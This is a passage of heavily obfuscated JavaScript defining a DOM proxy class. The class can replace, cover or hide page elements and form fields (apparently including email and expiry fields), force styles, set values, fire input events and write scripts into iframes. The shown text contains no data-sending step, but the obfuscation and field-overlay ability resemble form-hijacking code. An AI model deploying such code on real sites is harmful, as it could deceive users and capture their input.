_0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitia